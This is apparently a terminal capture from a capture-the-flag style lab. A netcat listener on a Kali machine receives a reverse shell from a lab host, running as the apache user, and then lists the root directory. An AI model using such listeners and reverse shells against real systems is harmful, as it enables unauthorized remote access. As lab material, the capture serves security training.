 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.168.65: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [10.10.168.65] 42964
Linux ip-10-10-168-65 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:32:17 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (868): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ who am i
who am i
sh-4.4$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var